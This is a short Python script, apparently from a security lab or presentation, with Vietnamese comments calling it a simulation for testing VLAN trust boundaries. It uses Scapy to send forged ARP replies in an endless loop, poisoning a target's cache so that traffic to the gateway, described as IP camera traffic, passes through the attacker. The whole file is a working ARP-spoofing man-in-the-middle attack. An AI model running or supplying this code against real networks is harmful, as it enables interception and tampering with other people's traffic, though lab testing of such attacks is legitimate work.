 from scapy.all import ARP, send
import time
def simulate_arp_spoof(target_ip, spoof_ip, target_mac):
    print(f"[*] Bat dau mo phong tan cong ARP Spoofing: {spoof_ip} -> {target_ip}")
    packet = ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
    try:
        while True:
            send(packet, verbose=False)
            time.sleep(2)
    except KeyboardInterrupt:
        print("[*] Da dung mo phong tan cong MitM!")
# Code kiem thu ranh gioi tin cay VLAN
if __name__ == "__main__":
    # Gia lap mo phong can thiep luong Camera IP
    simulate_arp_spoof("192.168.30.10", "192.168.30.1", "00:11:22:33:44:55")